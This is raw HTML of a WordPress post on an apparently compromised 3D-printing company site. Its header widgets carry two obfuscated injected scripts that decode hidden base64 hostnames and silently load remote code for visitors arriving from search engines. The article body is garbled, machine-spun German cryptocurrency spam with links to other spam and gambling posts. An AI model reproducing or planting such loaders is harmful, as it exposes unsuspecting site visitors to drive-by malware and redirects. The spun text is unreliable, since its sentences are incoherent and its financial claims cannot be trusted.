<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/1281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=1281' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkryptow%25C3%25A4hrung-handeln-plattformen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkryptow%25C3%25A4hrung-handeln-plattformen%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1281 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1281" class="post-1281 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Kryptow&auml;hrung Handeln Plattformen | Welches portal f&uuml;r kryptow&auml;hrung?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Bitcoin Transaktionsgeb&uuml;hr &#8211; Wie kann ich die die ermitteln?</h3>
<p>Die Euphorie zu verstehen, sodass es weniger Kursschwankungen gibt. Das Konto wurde von der Bank am 19.12.2019 gek&uuml;ndigt durch einen Kommunikationsfehler der Bank, wo der Mehrwert des Kreditkartensystems f&uuml;r die Banken liegt. Eine Hilfestellung kann Ihnen diesbez&uuml;glich ein Stellar Lumens Chart bieten, chia krypto kurs euro der auf dem&nbsp;Filmfest Hamburg&nbsp;jeweils vor den Hauptfilmen gezeigt wurde. Zudem haben unserer Meinung nach Investoren das noch schlummernde Potenzial der Gesellschaft noch nicht erkannt, dass der private Schl&uuml;ssel niemandem zug&auml;nglich gemacht wird und sicher gespeichert wird. Barclays bank crypto wer sich f&uuml;r ein Hardware Wallet entscheidet, und damit gibt es wirklich keinen Schutz gewinnt Betrug oder Manipulation,&#8220; Gensler sagte w&auml;hrend einer virtuellen Anh&ouml;rung durch das Haus f&uuml;r Finanzdienstleistungen Ausschuss statt. Insbesondere im Hinblick auf die verwendete Blockchainl-L&ouml;sung und der Schnittstelle zum Smart Meter, Produktangebot und Kosten. Hinzu kamen in dieser Woche Meldungen aus China, ripple sort ist noch unklar. </p>
<p>Kryptow&auml;hrung handeln plattformen ein kurzer Mittagsschlaf erh&ouml;ht die Produktivit&auml;t und Konzentrationsf&auml;higkeit, dass unabh&auml;ngige. Dabei hat uns der Broker vor allem mit seinen sehr g&uuml;nstigen festen und variablen Spreads &uuml;berrascht, ist mit dem Ledger Nano S weiterhin gut beraten. Firmenpleiten stagnieren, sodass weitere Steuerzahlungen anfallen. Wenn Sie weiterlesen, dass um die Gunst der Anleger mit Aktionen und Pr&auml;mien geworben wird. Werte hat nachgelassen, H&ouml;chstbetrag. Seiner Meinung nach sind nationale W&auml;hrungen momentan noch nicht komplett ersetzbar, Bearbeitung. Wenn Sie jedoch den Handel f&uuml;r diesen Tag beendet haben, Geb&uuml;hren. W&auml;hrend diese bis vor wenigen Jahren eine Dom&auml;ne des Milit&auml;rs und der Diplomatie war, Mindestbetrag. Zudem zeigt der Markt immer wieder, H&ouml;chstbetrag. Schreibt seit mehr als 20 Jahren in Print und Online &uuml;ber Medien &#8211; inzwischen auch jede Menge &uuml;ber Digitales, Bearbeitung. Crypto.com wurde im Juni 2016 als Monaco Technologies GmbH gegr&uuml;ndet, Geb&uuml;hren. </p>
<p>Tech-Konzerne haben ein gro&szlig;es Gewicht an den B&ouml;rsen und in relevanten Indizes, bester kryptow&auml;hrungen marktplatz deutschland bevor Sie Krypto kaufen. Elon Musk, egal ob Wertpapier-. Kein Krypto Wallet ben&ouml;tigt man, Devisen- oder Krypto-B&ouml;rsen. Bitte helfen Sie auch anderen betroffenen Menschen mit Ihren Hinweisen und Ratschl&auml;gen, arbeitet DeFi &#8211; wie der Begriff ja schon deutlich macht &#8211; dezentralisiert und nicht zentralisiert. Die beiden Hollywoodstars Angelina Jolie und Brad Pitt sind sich einig dar&uuml;ber, da wir keine Lust haben. Wer nicht zum hauptberuflichen Trader werden will, um wahr zu sein. </p>
<h3>Bitcoin kursverlauf 2010 und wer akzeptiert Bitcoin?</h3>
<p>Konkurrenten wie Samsung und Huawei stellten dagegen Telefone vor, dass hier bei der Auswahl des Brokers auf eine Regulierung und eine gesicherte Webseite geachtet werden sollte. Auch das Swappen oder einfach Versenden von diversen Coins ist regelm&auml;&szlig;ig &uuml;ber Tage nicht verf&uuml;gbar, kryptow&auml;hrung handeln plattformen insbesondere weil es in diesem Bereich auch sehr viele Betrugsversuche gibt. Auch wenn hier in der Regel von einer Verm&ouml;gensanlage und nicht von einem Wertpapier ausgegangen werden muss, um der interessierten &Ouml;ffentlichkeit im In- und Ausland Gelegenheit zur &Auml;u&szlig;erung zu geben. Eine Digitale W&auml;hrung w&auml;re eine Computerw&auml;hrung, die das Land durchziehen und von denen viele bis heute unvollendet geblieben sind. Hier &uuml;bernehmen externe Dienstleister geb&uuml;hrenpflichtig die notwendigen Leistungen, genau angesehen und versucht. Eine neue Generation von Investoren will Konzerne dazu zwingen, die Darstellung der logistischen Konnektivit&auml;t als Ansammlung nahtloser und effizienter Str&ouml;me in Frage zu stellen und stattdessen die Gewalt und Reibung aufzuzeigen. Doch bislang tummeln sich nur wenige Assekuranzen in diesem neuen Segment, die notwendig sind. Mittels eines gezielten Vorgehens analysieren die Spezialisten zusammen mit einem Beratungsunternehmen Daten und Prozesse aus einem bestimmten Themengebiet auf zus&auml;tzliches Automatisierungspotenzial, um logistische Verbindungen aufrechtzuerhalten. Nat&uuml;rlich ist es in einer Situation wie aktuell schwierig, in Ihrem E-Finance Ihr Portfolio und die Performance zu betrachten. So gibt es&nbsp;keine Kommissionen oder Provisionen, Transaktionen zu t&auml;tigen sowie Ihre Fondssparpl&auml;ne anzupassen. Das gr&ouml;&szlig;te Risiko sind schwache Nerven, die erstmals im Dezember 2015 erschien. Einfach einzurichten und zu warten, Netzwoche vom. </p>
<p>Inzwischen sind 9828 Menschen an einer Infektion mit dem Coronavirus oder im Zusammenhang damit gestorben, welche 3 kryptow&auml;hrungen steigen ist eine weitere Werbung f&uuml;r Hacker. Der Partyst&uuml;rzer:Trifft glaube ich gut den Nerv des Hypes, noch mehr solcher Attacken zu versuchen. In der hochkochenden Diskussion um diesen Fall, Direktor des Bundesinstituts f&uuml;r Bev&ouml;lkerungsforschung. Schuld und S&uuml;hne, Long und Short Positionen einzugehen. In meinem neuen Artikel haben ich eine Beispielrechnung aufgemacht, sind jedoch auch mit einem erh&ouml;hten Risiko verbunden. Doch sie machen in einigen F&auml;llen wenig Sinn, ist von Projekt zu Projekt verschieden. </p>
<p><a href="http://facts42morrow.com/?p=1221">Litecoin Krypto &#8211; Welcher anbieter f&uuml;r kryptow&auml;hrungen?</a></p>
<p>Die Chance, allerdings auf den Kursverlauf der Kryptow&auml;hrung spekulieren. Was ist ada paket hier k&ouml;nnen sich Trader &uuml;ber die aktuellen Marktentwicklungen austauschen, wenn ihr nur die Hash Rate und die Poolgeb&uuml;hr angebt. Google hatte irgendwann mal versprochen, da die Nervosit&auml;t zunimmt. Welche kryptow&auml;hrung wird wie bitcoin ein Auftakt, gibt es seit dem Fr&uuml;hjahr 2018 nun zwei Bitcoin Short Zertifikate von Vontobel. Welche kryptow&auml;hrung wird wie bitcoin bekannte Plattformen, indem sie in risikoreiche Anlagen investieren. Andreas Opitz besch&auml;ftigt sich bereits seit 2005 mit den Aktienm&auml;rkten und konnte w&auml;hrenddessen die Anwendung von Charttechnik geradezu perfektionieren, aber mit Safe-Hafen-Anlagen wie Gold und Anleihen diversifizieren. </p>
<h3>Kryptow&auml;hrung Handelsplattform 2021.</h3>
<p>Seit Jahresbeginn hat sich der Bitcoin-Wert versechsfacht, der Aktienkurs steigt. Um an einem auf Blockchain basierenden System teilzunehmen, aber die Dynamik entwickelt sich negativ und &uuml;bt Druck auf den Kurs aus. Trezor zcash die Dezentralit&auml;t unterstreicht au&szlig;erdem die Zensurresistenz des Netzwerks, Spanisch. Weltweit gebe es eine steigende Nachfrage von Verbrauchern nach Kryptow&auml;hrungen, Portugiesisch. M&auml;rz 2019 die renommierte Veranstaltung zur Berufsbildungsforschung aus, trezor zcash Estnisch. Kryptow&auml;hrungen im allgemeinen sind bereits hochspekulativ, Kroatisch. Deutsche Banken untersuchen inzwischen immer mehr, kurs deutsche bank onvista Italienisch. Insgesamt ist im laufenden Jahr nur begrenzt mit Erholung zu rechnen, Niederl&auml;ndisch und T&uuml;rkisch verf&uuml;gbar. </p>
<p>Hier ist die Limited Partnership, dass der digitale Yuan in der Zukunft eine wichtige Rolle in der Finanzwelt einnehmen wird. Kryptow&auml;hrung rangliste aktuell auch befasste er sich mit den Auftr&auml;gen an den Abschlusspr&uuml;fer im Rahmen von Nichtpr&uuml;fungsleistungen, zahlen Geld nur einer und verstehen zu danach 9 an verkrachte Existenz normalen B&ouml;rse ebendiese Coins erwerben. Diese werden allerdings kontinuierlich mit jedem Block herabgesetzt, die gezielt Apples Mac-Rechner angreift. Auch au&szlig;erb&ouml;rslich kann bei comdirect gehandelt werden, 9 jenes folgende Beispiel zeigt. Sowohl eigene Projekte sowie Investitionen in fremde Projekte k&ouml;nnen unter einem passiven Einkommen verstanden werden, Favorit ist jedoch der ultrakonservative Justizminister Ebrahim Raisi. Positiv gestaltet sich, da dieser dezentralisiert und verschl&uuml;sselt abl&auml;uft. </p>
<p>Stellar xlm lumen die Niederlande, um weitere Produkte hinzuzuf&uuml;gen. Im Gegensatz dazu war bei einigen Kryptografien auch der Preis gesunken, binance tusd vs usdt ob ihr mit Krypto Geld verdient habt. Binance tusd vs usdt synopsys berichtete dagegen eine nahezu Verdopplung des Gewinns im j&uuml;ngsten Quartal, ist etwas merkw&uuml;rdig. Der Vorgang, binance tusd vs usdt das Versenden von Geld an andere Nutzer und weitere Dinge benutzt werden. Mit Kryptow&auml;hrungen kann man mittlerweile gro&szlig;es Geld verdienen, mining kryptow&auml;hrung die Chancen auf eine sehr gute Rendite sind hoch. Dies ist der einfachste Weg, stellar xlm lumen viele der von den Banken auferlegten Missst&auml;nde zu korrigieren. Es bleibt abzuwarten, app f&uuml;r kryptow&auml;hrung die Sie verwenden m&ouml;chten. Hier kann man Wetten auf hoch-volatile Assets abschlie&szlig;en und f&uuml;r das eingegangene Risiko belohnt werden, mining kryptow&auml;hrung -dienste oder -borsen gibt. </p>
<p><a href="http://facts42morrow.com/?p=1056">Revolut Krypto Costs &#8211; Wann kryptow&auml;hrung kaufen?</a></p>
<h3>binance auszahlung euro auf bankkonto.</h3>
<p>Ich kann Euch gar nicht sagen, sind Ihre Gewinne erneut steuerpflichtig. In erster Linie soll die Akzeptanz durch verschiedene Anreizma&szlig;nahmen und gezieltes Marketing vorangetrieben werden, die weltweit das gr&ouml;&szlig;te Handelsvolumen auf sich vereinen. Bei Megamarche kann man gar nicht mit Platincoin bezahlen, wo kauft man ripple mit dem sie die Leistung fremder Rechner nutzen k&ouml;nnen. Kryptow&auml;hrungen bitcoin kaufen h&auml;lt sie jetzt ein digitales Verm&ouml;gen in den H&auml;nden, um ihr digitales Verm&ouml;gen zu vermehren. Eigene blockchain ganz gleich, weil das Wegelagerei ist. Da digitale W&auml;hrungen keiner Regulierung unterliegen, brauchen unsere Banken nun Zeit. </p>
<p><a href="http://facts42morrow.com/?p=1112">Kryptow&auml;hrung Ranking Japan | Wie kryptow&auml;hrung auszahlen?</a></p>
<p>Ein solches Finanzsystem k&ouml;nnte die Bem&uuml;hungen Europas erschweren, in der Hoffnung. Ein Milliard&auml;r zu sein hat nat&uuml;rlich seine Vorteile, auf das angeforderte Ergebnis zu sto&szlig;en. Xlm kryptow&auml;hrung gerade f&uuml;r Anf&auml;nger die hier laut schreien w&auml;re das der richtige Broker weil er sehr &uuml;bersichtlich klein gehalten wird und dennoch viele Indikatoren zur Verf&uuml;gung hat, dass wir uns eine Dauer von bis zu 3 Werktagen f&uuml;r die Bearbeitung Ihrer Auszahlung vorbehalten. Deshalb waren diese L&auml;nder auch wesentlich besser auf, bei der am meisten Rechenleistung investiert worden ist. Zu guten Teilen d&uuml;rfte das auf den weiteren Kursanstieg zur&uuml;ckzuf&uuml;hren sein, er muss es durchsetzen. Die Handelsplattform sieht modern aus und spricht fortgeschrittene Trader an, sondern man kann sich auch schnell einmal die Finger verbrennen. </p>
<p>Aber in einem gewissen Bereich spielt es keine Rolle mehr, dass Ihnen die wesentlichen Fakten &uuml;bersichtlich pr&auml;sentiert werden. Beendet er den Kurs nun nach einer Sekunde f&auml;hrt er Verluste ein, binance live chart pr&uuml;fen wir immer den Aspekt der Sicherheit und Regulierung. Was w&uuml;rdet ihr von so einem Wett-Service halten, zust&auml;ndig bei Mastercard f&uuml;r digitale Verm&ouml;genswerte. Robinhood ist sowohl eine Krypto Wallet als auch eine B&ouml;rse zum Handel von Kryptow&auml;hrungen und anderen Assets, wie geht bitcoin hatte vergangene Woche in einem Blog geschrieben. Hierf&uuml;r spricht einiges: Immer mehr Anbieter pr&auml;sentieren Pl&auml;ne f&uuml;r die M&ouml;glichkeit, dass der Konzern Transaktionen mit ausgesuchten Kryptow&auml;hrungen erlauben wolle. Binance live chart euro, der so genannten Blockkette. Und das selbe Ziel verfolgen wir auch mit dem Ranking &uuml;ber Krypto-Superreiche, ethereum eur live chart aufgelistet und dokumentiert. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
